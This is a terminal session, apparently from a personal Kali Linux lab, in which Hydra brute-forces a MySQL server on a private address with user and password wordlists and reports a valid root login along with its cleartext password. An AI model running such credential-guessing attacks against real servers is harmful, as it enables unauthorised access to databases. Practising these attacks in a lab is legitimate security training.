 ┌──(kiran㉿kali)-[~]
└─$ hydra -L /home/kiran/Desktop/PasswordHacking/users.txt -P /home/kiran/Desktop/PasswordHacking/Passwords.txt 10.213.91.233 mysql
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-08 09:42:58
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 60 login tries (l:2/p:30), ~15 tries per task
[DATA] attacking mysql://10.213.91.233:3306/
[3306][mysql] host: 10.213.91.233   login: root   password: kiran@kk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-08 09:42:59